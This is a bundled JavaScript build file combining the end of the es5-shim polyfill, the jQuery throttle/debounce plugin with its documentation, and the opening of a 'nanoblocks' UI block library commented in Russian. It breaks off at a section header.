                        dayFromMonth(year, month)
                    )
                ) {
                    result = (
                        (dayFromMonth(year, month) + day) * 24 +
                        hour +
                        hourOffset * signOffset
                    ) * 60;
                    result = (
                        (result + minute + minuteOffset * signOffset) * 60 +
                        second
                    ) * 1000 + millisecond;
                    if (isLocalTime) {
                        result = toUTC(result);
                    }
                    if (-8.64e15 <= result && result <= 8.64e15) {
                        return result;
                    }
                }
                return NaN;
            }
            return NativeDate.parse.apply(this, arguments);
        };

        return Date;
    }(Date));
    /*global Date: false */
}

// ES5 15.9.4.4
// http://es5.github.com/#x15.9.4.4
if (!Date.now) {
    Date.now = function now() {
        return new Date().getTime();
    };
}


//
// Number
// ======
//

// ES5.1 15.7.4.5
// http://es5.github.com/#x15.7.4.5
var hasToFixedBugs = NumberPrototype.toFixed && (
  (0.00008).toFixed(3) !== '0.000' ||
  (0.9).toFixed(0) !== '1' ||
  (1.255).toFixed(2) !== '1.25' ||
  (1000000000000000128).toFixed(0) !== '1000000000000000128'
);

var toFixedHelpers = {
  base: 1e7,
  size: 6,
  data: [0, 0, 0, 0, 0, 0],
  multiply: function multiply(n, c) {
      var i = -1;
      while (++i < toFixedHelpers.size) {
          c += n * toFixedHelpers.data[i];
          toFixedHelpers.data[i] = c % toFixedHelpers.base;
          c = Math.floor(c / toFixedHelpers.base);
      }
  },
  divide: function divide(n) {
      var i = toFixedHelpers.size, c = 0;
      while (--i >= 0) {
          c += toFixedHelpers.data[i];
          toFixedHelpers.data[i] = Math.floor(c / n);
          c = (c % n) * toFixedHelpers.base;
      }
  },
  numToString: function numToString() {
      var i = toFixedHelpers.size;
      var s = '';
      while (--i >= 0) {
          if (s !== '' || i === 0 || toFixedHelpers.data[i] !== 0) {
              var t = String(toFixedHelpers.data[i]);
              if (s === '') {
                  s = t;
              } else {
                  s += '0000000'.slice(0, 7 - t.length) + t;
              }
          }
      }
      return s;
  },
  pow: function pow(x, n, acc) {
      return (n === 0 ? acc : (n % 2 === 1 ? pow(x, n - 1, acc * x) : pow(x * x, n / 2, acc)));
  },
  log: function log(x) {
      var n = 0;
      while (x >= 4096) {
          n += 12;
          x /= 4096;
      }
      while (x >= 2) {
          n += 1;
          x /= 2;
      }
      return n;
  }
};

defineProperties(NumberPrototype, {
    toFixed: function toFixed(fractionDigits) {
        var f, x, s, m, e, z, j, k;

        // Test for NaN and round fractionDigits down
        f = Number(fractionDigits);
        f = f !== f ? 0 : Math.floor(f);

        if (f < 0 || f > 20) {
            throw new RangeError('Number.toFixed called with invalid number of decimals');
        }

        x = Number(this);

        // Test for NaN
        if (x !== x) {
            return 'NaN';
        }

        // If it is too big or small, return the string value of the number
        if (x <= -1e21 || x >= 1e21) {
            return String(x);
        }

        s = '';

        if (x < 0) {
            s = '-';
            x = -x;
        }

        m = '0';

        if (x > 1e-21) {
            // 1e-21 < x < 1e21
            // -70 < log2(x) < 70
            e = toFixedHelpers.log(x * toFixedHelpers.pow(2, 69, 1)) - 69;
            z = (e < 0 ? x * toFixedHelpers.pow(2, -e, 1) : x / toFixedHelpers.pow(2, e, 1));
            z *= 0x10000000000000; // Math.pow(2, 52);
            e = 52 - e;

            // -18 < e < 122
            // x = z / 2 ^ e
            if (e > 0) {
                toFixedHelpers.multiply(0, z);
                j = f;

                while (j >= 7) {
                    toFixedHelpers.multiply(1e7, 0);
                    j -= 7;
                }

                toFixedHelpers.multiply(toFixedHelpers.pow(10, j, 1), 0);
                j = e - 1;

                while (j >= 23) {
                    toFixedHelpers.divide(1 << 23);
                    j -= 23;
                }

                toFixedHelpers.divide(1 << j);
                toFixedHelpers.multiply(1, 1);
                toFixedHelpers.divide(2);
                m = toFixedHelpers.numToString();
            } else {
                toFixedHelpers.multiply(0, z);
                toFixedHelpers.multiply(1 << (-e), 0);
                m = toFixedHelpers.numToString() + '0.00000000000000000000'.slice(2, 2 + f);
            }
        }

        if (f > 0) {
            k = m.length;

            if (k <= f) {
                m = s + '0.0000000000000000000'.slice(0, f - k + 2) + m;
            } else {
                m = s + m.slice(0, k - f) + '.' + m.slice(k - f);
            }
        } else {
            m = s + m;
        }

        return m;
    }
}, hasToFixedBugs);


//
// String
// ======
//

// ES5 15.5.4.14
// http://es5.github.com/#x15.5.4.14

// [bugfix, IE lt 9, firefox 4, Konqueror, Opera, obscure browsers]
// Many browsers do not split properly with regular expressions or they
// do not perform the split correctly under obscure conditions.
// See http://blog.stevenlevithan.com/archives/cross-browser-split
// I've tested in many browsers and this seems to cover the deviant ones:
//    'ab'.split(/(?:ab)*/) should be ["", ""], not [""]
//    '.'.split(/(.?)(.?)/) should be ["", ".", "", ""], not ["", ""]
//    'tesst'.split(/(s)*/) should be ["t", undefined, "e", "s", "t"], not
//       [undefined, "t", undefined, "e", ...]
//    ''.split(/.?/) should be [], not [""]
//    '.'.split(/()()/) should be ["."], not ["", "", "."]

var string_split = StringPrototype.split;
if (
    'ab'.split(/(?:ab)*/).length !== 2 ||
    '.'.split(/(.?)(.?)/).length !== 4 ||
    'tesst'.split(/(s)*/)[1] === 't' ||
    'test'.split(/(?:)/, -1).length !== 4 ||
    ''.split(/.?/).length ||
    '.'.split(/()()/).length > 1
) {
    (function () {
        var compliantExecNpcg = typeof (/()??/).exec('')[1] === 'undefined'; // NPCG: nonparticipating capturing group

        StringPrototype.split = function (separator, limit) {
            var string = this;
            if (typeof separator === 'undefined' && limit === 0) {
                return [];
            }

            // If `separator` is not a regex, use native split
            if (to_string.call(separator) !== '[object RegExp]') {
                return string_split.call(this, separator, limit);
            }

            var output = [],
                flags = (separator.ignoreCase ? 'i' : '') +
                        (separator.multiline ? 'm' : '') +
                        (separator.extended ? 'x' : '') + // Proposed for ES6
                        (separator.sticky ? 'y' : ''), // Firefox 3+
                lastLastIndex = 0,
                // Make `global` and avoid `lastIndex` issues by working with a copy
                separator2, match, lastIndex, lastLength;
            separator = new RegExp(separator.source, flags + 'g');
            string += ''; // Type-convert
            if (!compliantExecNpcg) {
                // Doesn't need flags gy, but they don't hurt
                separator2 = new RegExp('^' + separator.source + '$(?!\\s)', flags);
            }
            /* Values for `limit`, per the spec:
             * If undefined: 4294967295 // Math.pow(2, 32) - 1
             * If 0, Infinity, or NaN: 0
             * If positive number: limit = Math.floor(limit); if (limit > 4294967295) limit -= 4294967296;
             * If negative number: 4294967296 - Math.floor(Math.abs(limit))
             * If other: Type-convert, then use the above rules
             */
            limit = typeof limit === 'undefined' ?
                -1 >>> 0 : // Math.pow(2, 32) - 1
                ES.ToUint32(limit);
            while (match = separator.exec(string)) {
                // `separator.lastIndex` is not reliable cross-browser
                lastIndex = match.index + match[0].length;
                if (lastIndex > lastLastIndex) {
                    output.push(string.slice(lastLastIndex, match.index));
                    // Fix browsers whose `exec` methods don't consistently return `undefined` for
                    // nonparticipating capturing groups
                    if (!compliantExecNpcg && match.length > 1) {
                        match[0].replace(separator2, function () {
                            for (var i = 1; i < arguments.length - 2; i++) {
                                if (typeof arguments[i] === 'undefined') {
                                    match[i] = void 0;
                                }
                            }
                        });
                    }
                    if (match.length > 1 && match.index < string.length) {
                        array_push.apply(output, match.slice(1));
                    }
                    lastLength = match[0].length;
                    lastLastIndex = lastIndex;
                    if (output.length >= limit) {
                        break;
                    }
                }
                if (separator.lastIndex === match.index) {
                    separator.lastIndex++; // Avoid an infinite loop
                }
            }
            if (lastLastIndex === string.length) {
                if (lastLength || !separator.test('')) {
                    output.push('');
                }
            } else {
                output.push(string.slice(lastLastIndex));
            }
            return output.length > limit ? output.slice(0, limit) : output;
        };
    }());

// [bugfix, chrome]
// If separator is undefined, then the result array contains just one String,
// which is the this value (converted to a String). If limit is not undefined,
// then the output array is truncated so that it contains no more than limit
// elements.
// "0".split(undefined, 0) -> []
} else if ('0'.split(void 0, 0).length) {
    StringPrototype.split = function split(separator, limit) {
        if (typeof separator === 'undefined' && limit === 0) { return []; }
        return string_split.call(this, separator, limit);
    };
}

var str_replace = StringPrototype.replace;
var replaceReportsGroupsCorrectly = (function () {
    var groups = [];
    'x'.replace(/x(.)?/g, function (match, group) {
        groups.push(group);
    });
    return groups.length === 1 && typeof groups[0] === 'undefined';
}());

if (!replaceReportsGroupsCorrectly) {
    StringPrototype.replace = function replace(searchValue, replaceValue) {
        var isFn = isFunction(replaceValue);
        var hasCapturingGroups = isRegex(searchValue) && (/\)[*?]/).test(searchValue.source);
        if (!isFn || !hasCapturingGroups) {
            return str_replace.call(this, searchValue, replaceValue);
        } else {
            var wrappedReplaceValue = function (match) {
                var length = arguments.length;
                var originalLastIndex = searchValue.lastIndex;
                searchValue.lastIndex = 0;
                var args = searchValue.exec(match) || [];
                searchValue.lastIndex = originalLastIndex;
                args.push(arguments[length - 2], arguments[length - 1]);
                return replaceValue.apply(this, args);
            };
            return str_replace.call(this, searchValue, wrappedReplaceValue);
        }
    };
}

// ECMA-262, 3rd B.2.3
// Not an ECMAScript standard, although ECMAScript 3rd Edition has a
// non-normative section suggesting uniform semantics and it should be
// normalized across all browsers
// [bugfix, IE lt 9] IE < 9 substr() with negative value not working in IE
var string_substr = StringPrototype.substr;
var hasNegativeSubstrBug = ''.substr && '0b'.substr(-1) !== 'b';
defineProperties(StringPrototype, {
    substr: function substr(start, length) {
        return string_substr.call(
            this,
            start < 0 ? ((start = this.length + start) < 0 ? 0 : start) : start,
            length
        );
    }
}, hasNegativeSubstrBug);

// ES5 15.5.4.20
// whitespace from: http://es5.github.io/#x15.5.4.20
var ws = '\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u180E\u2000\u2001\u2002\u2003' +
    '\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028' +
    '\u2029\uFEFF';
var zeroWidth = '\u200b';
var wsRegexChars = '[' + ws + ']';
var trimBeginRegexp = new RegExp('^' + wsRegexChars + wsRegexChars + '*');
var trimEndRegexp = new RegExp(wsRegexChars + wsRegexChars + '*$');
var hasTrimWhitespaceBug = StringPrototype.trim && (ws.trim() || !zeroWidth.trim());
defineProperties(StringPrototype, {
    // http://blog.stevenlevithan.com/archives/faster-trim-javascript
    // http://perfectionkills.com/whitespace-deviations/
    trim: function trim() {
        if (typeof this === 'undefined' || this === null) {
            throw new TypeError("can't convert " + this + ' to object');
        }
        return String(this).replace(trimBeginRegexp, '').replace(trimEndRegexp, '');
    }
}, hasTrimWhitespaceBug);

// ES-5 15.1.2.2
if (parseInt(ws + '08') !== 8 || parseInt(ws + '0x16') !== 22) {
    /*global parseInt: true */
    parseInt = (function (origParseInt) {
        var hexRegex = /^0[xX]/;
        return function parseIntES5(str, radix) {
            str = String(str).trim();
            if (!Number(radix)) {
                radix = hexRegex.test(str) ? 16 : 10;
            }
            return origParseInt(str, radix);
        };
    }(parseInt));
}

}));

/* ../node_modules/es5-shim/es5-shim.js end */

/* ../libs/jquery.ba-throttle-debounce.js begin */
/*!
 * jQuery throttle / debounce - v1.1 - 3/7/2010
 * http://benalman.com/projects/jquery-throttle-debounce-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */

// Script: jQuery throttle / debounce: Sometimes, less is more!
//
// *Version: 1.1, Last updated: 3/7/2010*
// 
// Project Home - http://benalman.com/projects/jquery-throttle-debounce-plugin/
// GitHub       - http://github.com/cowboy/jquery-throttle-debounce/
// Source       - http://github.com/cowboy/jquery-throttle-debounce/raw/master/jquery.ba-throttle-debounce.js
// (Minified)   - http://github.com/cowboy/jquery-throttle-debounce/raw/master/jquery.ba-throttle-debounce.min.js (0.7kb)
// 
// About: License
// 
// Copyright (c) 2010 "Cowboy" Ben Alman,
// Dual licensed under the MIT and GPL licenses.
// http://benalman.com/about/license/
// 
// About: Examples
// 
// These working examples, complete with fully commented code, illustrate a few
// ways in which this plugin can be used.
// 
// Throttle - http://benalman.com/code/projects/jquery-throttle-debounce/examples/throttle/
// Debounce - http://benalman.com/code/projects/jquery-throttle-debounce/examples/debounce/
// 
// About: Support and Testing
// 
// Information about what version or versions of jQuery this plugin has been
// tested with, what browsers it has been tested in, and where the unit tests
// reside (so you can test it yourself).
// 
// jQuery Versions - none, 1.3.2, 1.4.2
// Browsers Tested - Internet Explorer 6-8, Firefox 2-3.6, Safari 3-4, Chrome 4-5, Opera 9.6-10.1.
// Unit Tests      - http://benalman.com/code/projects/jquery-throttle-debounce/unit/
// 
// About: Release History
// 
// 1.1 - (3/7/2010) Fixed a bug in <jQuery.throttle> where trailing callbacks
//       executed later than they should. Reworked a fair amount of internal
//       logic as well.
// 1.0 - (3/6/2010) Initial release as a stand-alone project. Migrated over
//       from jquery-misc repo v0.4 to jquery-throttle repo v1.0, added the
//       no_trailing throttle parameter and debounce functionality.
// 
// Topic: Note for non-jQuery users
// 
// jQuery isn't actually required for this plugin, because nothing internal
// uses any jQuery methods or properties. jQuery is just used as a namespace
// under which these methods can exist.
// 
// Since jQuery isn't actually required for this plugin, if jQuery doesn't exist
// when this plugin is loaded, the method described below will be created in
// the `Cowboy` namespace. Usage will be exactly the same, but instead of
// $.method() or jQuery.method(), you'll need to use Cowboy.method().

(function(window,undefined){
  '$:nomunge'; // Used by YUI compressor.
  
  // Since jQuery really isn't required for this plugin, use `jQuery` as the
  // namespace only if it already exists, otherwise use the `Cowboy` namespace,
  // creating it if necessary.
  var $ = window.jQuery || window.Cowboy || ( window.Cowboy = {} ),
    
    // Internal method reference.
    jq_throttle;
  
  // Method: jQuery.throttle
  // 
  // Throttle execution of a function. Especially useful for rate limiting
  // execution of handlers on events like resize and scroll. If you want to
  // rate-limit execution of a function to a single time, see the
  // <jQuery.debounce> method.
  // 
  // In this visualization, | is a throttled-function call and X is the actual
  // callback execution:
  // 
  // > Throttled with `no_trailing` specified as false or unspecified:
  // > ||||||||||||||||||||||||| (pause) |||||||||||||||||||||||||
  // > X    X    X    X    X    X        X    X    X    X    X    X
  // > 
  // > Throttled with `no_trailing` specified as true:
  // > ||||||||||||||||||||||||| (pause) |||||||||||||||||||||||||
  // > X    X    X    X    X             X    X    X    X    X
  // 
  // Usage:
  // 
  // > var throttled = jQuery.throttle( delay, [ no_trailing, ] callback );
  // > 
  // > jQuery('selector').bind( 'someevent', throttled );
  // > jQuery('selector').unbind( 'someevent', throttled );
  // 
  // This also works in jQuery 1.4+:
  // 
  // > jQuery('selector').bind( 'someevent', jQuery.throttle( delay, [ no_trailing, ] callback ) );
  // > jQuery('selector').unbind( 'someevent', callback );
  // 
  // Arguments:
  // 
  //  delay - (Number) A zero-or-greater delay in milliseconds. For event
  //    callbacks, values around 100 or 250 (or even higher) are most useful.
  //  no_trailing - (Boolean) Optional, defaults to false. If no_trailing is
  //    true, callback will only execute every `delay` milliseconds while the
  //    throttled-function is being called. If no_trailing is false or
  //    unspecified, callback will be executed one final time after the last
  //    throttled-function call. (After the throttled-function has not been
  //    called for `delay` milliseconds, the internal counter is reset)
  //  callback - (Function) A function to be executed after delay milliseconds.
  //    The `this` context and all arguments are passed through, as-is, to
  //    `callback` when the throttled-function is executed.
  // 
  // Returns:
  // 
  //  (Function) A new, throttled, function.
  
  $.throttle = jq_throttle = function( delay, no_trailing, callback, debounce_mode ) {
    // After wrapper has stopped being called, this timeout ensures that
    // `callback` is executed at the proper times in `throttle` and `end`
    // debounce modes.
    var timeout_id,
      
      // Keep track of the last time `callback` was executed.
      last_exec = 0;
    
    // `no_trailing` defaults to falsy.
    if ( typeof no_trailing !== 'boolean' ) {
      debounce_mode = callback;
      callback = no_trailing;
      no_trailing = undefined;
    }
    
    // The `wrapper` function encapsulates all of the throttling / debouncing
    // functionality and when executed will limit the rate at which `callback`
    // is executed.
    function wrapper() {
      var that = this,
        elapsed = +new Date() - last_exec,
        args = arguments;
      
      // Execute `callback` and update the `last_exec` timestamp.
      function exec() {
        last_exec = +new Date();
        callback.apply( that, args );
      };
      
      // If `debounce_mode` is true (at_begin) this is used to clear the flag
      // to allow future `callback` executions.
      function clear() {
        timeout_id = undefined;
      };
      
      if ( debounce_mode && !timeout_id ) {
        // Since `wrapper` is being called for the first time and
        // `debounce_mode` is true (at_begin), execute `callback`.
        exec();
      }
      
      // Clear any existing timeout.
      timeout_id && clearTimeout( timeout_id );
      
      if ( debounce_mode === undefined && elapsed > delay ) {
        // In throttle mode, if `delay` time has been exceeded, execute
        // `callback`.
        exec();
        
      } else if ( no_trailing !== true ) {
        // In trailing throttle mode, since `delay` time has not been
        // exceeded, schedule `callback` to execute `delay` ms after most
        // recent execution.
        // 
        // If `debounce_mode` is true (at_begin), schedule `clear` to execute
        // after `delay` ms.
        // 
        // If `debounce_mode` is false (at end), schedule `callback` to
        // execute after `delay` ms.
        timeout_id = setTimeout( debounce_mode ? clear : exec, debounce_mode === undefined ? delay - elapsed : delay );
      }
    };
    
    // Set the guid of `wrapper` function to the same of original callback, so
    // it can be removed in jQuery 1.4+ .unbind or .die by using the original
    // callback as a reference.
    if ( $.guid ) {
      wrapper.guid = callback.guid = callback.guid || $.guid++;
    }
    
    // Return the wrapper function.
    return wrapper;
  };
  
  // Method: jQuery.debounce
  // 
  // Debounce execution of a function. Debouncing, unlike throttling,
  // guarantees that a function is only executed a single time, either at the
  // very beginning of a series of calls, or at the very end. If you want to
  // simply rate-limit execution of a function, see the <jQuery.throttle>
  // method.
  // 
  // In this visualization, | is a debounced-function call and X is the actual
  // callback execution:
  // 
  // > Debounced with `at_begin` specified as false or unspecified:
  // > ||||||||||||||||||||||||| (pause) |||||||||||||||||||||||||
  // >                          X                                 X
  // > 
  // > Debounced with `at_begin` specified as true:
  // > ||||||||||||||||||||||||| (pause) |||||||||||||||||||||||||
  // > X                                 X
  // 
  // Usage:
  // 
  // > var debounced = jQuery.debounce( delay, [ at_begin, ] callback );
  // > 
  // > jQuery('selector').bind( 'someevent', debounced );
  // > jQuery('selector').unbind( 'someevent', debounced );
  // 
  // This also works in jQuery 1.4+:
  // 
  // > jQuery('selector').bind( 'someevent', jQuery.debounce( delay, [ at_begin, ] callback ) );
  // > jQuery('selector').unbind( 'someevent', callback );
  // 
  // Arguments:
  // 
  //  delay - (Number) A zero-or-greater delay in milliseconds. For event
  //    callbacks, values around 100 or 250 (or even higher) are most useful.
  //  at_begin - (Boolean) Optional, defaults to false. If at_begin is false or
  //    unspecified, callback will only be executed `delay` milliseconds after
  //    the last debounced-function call. If at_begin is true, callback will be
  //    executed only at the first debounced-function call. (After the
  //    throttled-function has not been called for `delay` milliseconds, the
  //    internal counter is reset)
  //  callback - (Function) A function to be executed after delay milliseconds.
  //    The `this` context and all arguments are passed through, as-is, to
  //    `callback` when the debounced-function is executed.
  // 
  // Returns:
  // 
  //  (Function) A new, debounced, function.
  
  $.debounce = function( delay, at_begin, callback ) {
    return callback === undefined
      ? jq_throttle( delay, at_begin, false )
      : jq_throttle( delay, callback, at_begin !== false );
  };
  
})(this);

/* ../libs/jquery.ba-throttle-debounce.js end */

/* ../libs/nanoblocks.js begin */
/**
 *
 * warning!
 * achtung!
 * увага!
 * внимание!
 *
 * Это автоматически сгенеренный файл. Не редактируйте его самостоятельно.
 *
 */
//  nanoblocks
//  ==========

var nb = {};

/**
 * IE < 9
 * @type {Boolean}
 * @constant
 */
nb.IE_LT9 = Boolean(document['documentMode'] && document['documentMode'] < 9);

//  ---------------------------------------------------------------------------------------------------------------  //

//  Минимальный common.js
//  ---------------------

//  Наследование:
//
//      function Foo() {}
//      Foo.prototype.foo = function() {
//          console.log('foo');
//      };
//
//      function Bar() {}
//      nb.inherit(Bar, Foo);
//
//      var bar = Bar();
//      bar.foo();
//
nb.inherit = function(child, parent) {
    var F = function() {
    };
    F.prototype = parent.prototype;
    child.prototype = new F();
    child.prototype.constructor = child;
};

//  Расширение объекта свойствами другого объекта(ов):
//
//      var foo = { foo: 42 };
//      nb.extend( foo, { bar: 24 }, { boo: 66 } );
//
nb.extend = function(dest) {
    var srcs = [].slice.call(arguments, 1);

    for (var i = 0, l = srcs.length; i < l; i++) {
        var src = srcs[i];
        for (var key in src) {
            dest[key] = src[key];
        }
    }

    return dest;
};

//  nb.node
//  -------

var nb = nb || {};

(function() {

    nb.node = {};

//  ---------------------------------------------------------------------------------------------------------------  //

    nb.node.data = function(node, key, value) {
        //  Возвращаем или меняем data-атрибут.
        if (key) {
            if (value !== undefined) {
                node.setAttribute('data-nb-' + key, value);
            } else {
                return parseValue(node.getAttribute('data-nb-' + key) || '');
            }
        } else {
            //  Возвращаем все data-атрибуты.
            var data = {};

            var attrs = node.attributes;
            var r;
            for (var i = 0, l = attrs.length; i < l; i++) {
                var attr = attrs[i];
                if (( r = /^data-nb-(.+)/.exec(attr.name) )) {
                    data[ r[1] ] = parseValue(attr.value);
                }
            }

            return data;
        }

        function parseValue(value) {
            var ch = value.charAt(0);
            return (ch === '[' || ch === '{') ? eval('(' + value + ')') : value;
        }
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Работа с модификаторами.

//  Получить модификатор.
    nb.node.getMod = function(node, name) {
        return nb.node.setMod(node, name);
    };

    var modCache = {};

//  Установить/получить/удалить модификатор.
    nb.node.setMod = function(node, name, value) {
        //  Например, name равно popup_to. В bem-терминах это значит, что имя блока popup, а модификатора to.
        //  Ищем строки вида popup_to_left и popup_to (в этом случае, значение модификатора -- true).
        var rx = modCache[name] || (( modCache[name] = RegExp('(?:^|\\s+)' + name + '(?:_([\\w-]+))?(?:$|\\s+)') ));

        var className = node.className;

        if (value === undefined) {
            //  Получаем модификатор.

            var r = rx.exec(className);
            //  Если !r (т.е. r === null), значит модификатора нет вообще, возвращаем '' (FIXME: или нужно возвращать null?).
            //  Если r[1] === undefined, это значит модификатор со значением true.
            return (r) ? ( (r[1] === undefined) ? true : r[1] ) : '';

        } else {
            //  Удаляем старый модификатор, если он там был.
            className = className.replace(rx, ' ').trim();

            //  Тут недостаточно просто if (value) { ... },
            //  потому что value может быть нулем.
            if (value !== false && value !== '') {
                //  Устанавливаем новое значение.
                //  При этом, если значение true, то просто не добавляем часть после _.
                className += ' ' + name + ( (value === true) ? '' : '_' + value );
            }
            node.className = className;

        }
    };

//  Удалить модификатор.
    nb.node.delMod = function(node, name) {
        nb.node.setMod(node, name, false);
    };

//  ---------------------------------------------------------------------------------------------------------------  //

})();

(function() {

//  ---------------------------------------------------------------------------------------------------------------  //

//  Информация про все объявленные блоки.
    var _factories = {};

//  Список всех уже повешенных на document событий.
    var _docEvents = {};

//  Список всех поддерживаемых DOM-событий.
    var _domEvents = [
        'click',
        'dblclick',
        'mouseup',
        'mousedown',
        'keydown',
        'keypress',
        'keyup',
        'input',
        'change',

        // local: вешаются напрямую на ноду блока / подноду блока по селектору
        'blur',

        /*
         FIXME: Сейчас эти события называются mouseover и mouseout.
         'mouseenter',
         'mouseleave',
         */
        'mouseover',
        'mouseout',
        'focusin',
        'focusout'
    ];

//  Regexp для строк вида 'click', 'click .foo'.
    var _rx_domEvents = new RegExp('^(' + _domEvents.join('|') + ')\\b\\s*(.*)?$');

//  Автоинкрементный id для блоков, у которых нет атрибута id.
    var _id = 0;

//  Кэш проинициализированных блоков.
//  По id ноды хранится хэш с блоками на ноде.
//  Пример: { 'button-id': { 'popup-toggler': {}, 'counter': {} } }
    var _cache = {};

//  Получает название блока по ноде.
    var _getName = function(node) {
        var _data_nb = node.getAttribute('data-nb');
        return _data_nb ? _data_nb.trim().replace(/\s+/g, ' ') : _data_nb;
    };

    var _getNames = function(name) {
        return name.split(/\s+/);
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Block
//  --------

//  Базовый класс для блоков. В явном виде не используется.
//  Все реальные блоки наследуются от него при помощи функции nb.define.

    var Block = function() {
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Публичные методы и свойства блоков
//  ----------------------------------

//  Публичные свойства:
//
//    * name -- имя блока.
//    * node -- html-нода, на которой был проинициализирован блок.

//  Публичные методы у Block:
//
//    * on, off, trigger        -- методы для работы с событиями (кастомными и DOM).
//    * nbdata                  -- получает/меняет/удаляет data-nb-атрибуты блока.
//    * show, hide              -- показывает/прячет блок.
//    * getMod, setMod, delMod  -- методы для работы с модификаторами.

//  ---------------------------------------------------------------------------------------------------------------  //

//  Сам конструктор пустой для удобства наследования,
//  поэтому вся реальная инициализация тут.
    Block.prototype.__init = function(node) {
        //  Нода блока.
        this.node = node;

        //  Обработчики кастомных событий.
        this.__handlers = {};

        //  Развешиваем обработчики кастомных событий.
        this.__bindEvents();

        //  Возможность что-то сделать сразу после инициализации.
        this.trigger('init');

        //  Отправляем в "космос" сообщение, что блок проинициализирован.
        //  Проверка space нужна для того, чтобы при создании самого space не происходило ошибки.
        //  FIXME: Сделать поддержку специального атрибута, например, data-nb-inited-key, который, если есть,
        //  используется вместо id. Нужно для нескольких одинаковых блоков (у которых id, очевидно, разные).
        if (space) {
            nb.trigger('inited:' + this.id, this);
        }
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Вешаем кастомные (не DOM) события на экземпляр блока.
    Block.prototype.__bindEvents = function() {
        var that = this;

        //  Информация про события блока лежат в его factory.
        var mixinEvents = Factory.get(this.name).events;

        //  Вешаем события для каждого миксина отдельно.
        for (var i = 0, l = mixinEvents.length; i < l; i++) {
            var events = mixinEvents[i].custom;
            var local = mixinEvents[i].local;

            for (var event in events) {
                (function(handlers) {
                    that.__bindCustomEvent(event, function(e, params) {

                        //  Перебираем обработчики справа налево: самый правый это обработчик самого блока,
                        //  затем родительский и т.д.
                        for (var i = handlers.length; i--;) {
                            var r = handlers[i].call(that, e, params);
                            //  false означает, что нужно прекратить обработку и не баблиться дальше,
                            //  а null -- что просто прекратить обработку (т.е. не вызывать унаследованные обработчики).
                            if (r === false || r === null) {
                                return r;
                            }
                        }
                    });
                })(events[event]);
            }

            //  Навешиваем локальные обработчики (напрямую на ноды).
            //  Для этого вначале собираем строки вида `event selector`
            for (var event in local) {
                for (var selector in local[event]) {
                    var suffix = (selector || '').length ? (' ' + selector) : '';
                    var eventDefinition = event + suffix;
                    var handlers = local[event][selector];
                    for (var i = 0; i < handlers.length; i++) {
                        (function(handler) {
                            that.on(eventDefinition, function() {
                                handler.apply(that, arguments);
                            });
                        }(handlers[i]));
                    }
                }
            }
        }
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Удаляем блок.
    Block.prototype.nbdestroy = function() {

        var mixinEvents = Factory.get(this.name).events;

        for (var i = 0, l = mixinEvents.length; i < l; i++) {
            //  Снимаем все кастомные события.
            for (var event in mixinEvents[i].custom) {
                this.off(event);
            }
            //  Снимаем все локальные события.
            for (var event in mixinEvents[i].local) {
                this.off(event);
            }
        }

        //  Удалем блок из кэша.
        _cache[this.id] = null;

    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Работа с событиями
//  ------------------

//  Каждый блок реализует простейший pub/sub + возможность вешать DOM-события.

//  Возвращает список обработчиков события name.
//  Если еще ни одного обработчика не забинжено, возвращает (и сохраняет) пустой список.
    Block.prototype.__getHandlers = function(name) {
        var handlers = this.__handlers;

        return handlers[name] || (( handlers[name] = [] ));
    };

//  Подписываем обработчик handler на событие name.
//  При этом name может быть вида:
//
//    * 'click'         -- обычное DOM-событие.
//    * 'click .foo'    -- DOM-событие с уточняющим селектором.
//    * 'init'          -- кастомное событие.
//
//  DOM-события вешаются на ноду блока.
//  Помимо этого, есть еще возможность подписаться на DOM-события,
//  повешенные на document (см. nb.define).
//
    Block.prototype.on = function(name, handler) {
        var r = _rx_domEvents.exec(name);
        if (r) {
            //  DOM-событие.

            //  В r[1] тип события (например, click), в r[2] необязательный селектор.
            $(this.node).on(r[1], r[2] || '', handler);
        } else {
            //  Кастомное событие.

            this.__bindCustomEvent(name, handler);
        }

        return handler;
    };

    Block.prototype.__bindCustomEvent = function(name, handler) {
        this.__getHandlers(name).push(handler);
    };

//  Отписываем обработчик handler от события name.
//  Если не передать handler, то удалятся вообще все обработчики события name.
//  Типы событий такие же, как и в on().
    Block.prototype.off = function(name, handler) {
        var r = _rx_domEvents.exec(name);
        if (r) {
            //  DOM-событие.

            $(this.node).off(r[1], r[2] || '', handler);
        } else {
            //  Кастомное событие.

            if (handler) {
                var handlers = this.__getHandlers(name);
                //  Ищем этот хэндлер среди уже забинженных обработчиков этого события.
                var i = handlers.indexOf(handler);

                //  Нашли и удаляем этот обработчик.
                if (i !== -1) {
                    handlers.splice(i, 1);
                }
            } else {
                //  Удаляем всех обработчиков этого события.
                this.__handlers[name] = null;
            }
        }
    };

//  "Генерим" кастомное событие name.
//  Т.е. вызываем по очереди (в порядке подписки) все обработчики события name.
//  В каждый передаем name и params.
    Block.prototype.trigger = function(name) {
        //  Копируем список хэндлеров. Если вдруг внутри какого-то обработчика будет вызван off(),
        //  то мы не потеряем вызов следующего обработчика.
        var handlers = this.__getHandlers(arguments[0]).slice();

        for (var i = 0, l = handlers.length; i < l; i++) {
            //  Вызываем обработчик в контексте this.
            handlers[i].apply(this, arguments);
        }
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Метод возвращает или устанавливает значение data-атрибута блока.
//  Блок имеет доступ (через этот метод) только к data-атрибутам с префиксом nb-.
//  Как следствие, атрибут data-nb недоступен -- он определяет тип блока
//  и менять его не рекомендуется в любом случае.
//
//  Если вызвать метод без аргументов, то он вернет объект со всеми data-атрибутами.
//
    Block.prototype.nbdata = function(key, value) {
        return nb.node.data(this.node, key, value);
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Показываем блок.
    Block.prototype.show = function() {
        $(this.node).removeClass('nb-is-hidden');
        this.trigger('show');
    };

//  Прячем блок.
    Block.prototype.hide = function() {
        $(this.node).addClass('nb-is-hidden');
        this.trigger('hide');
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Работа с модификаторами
//  -----------------------

//  Получить модификатор.
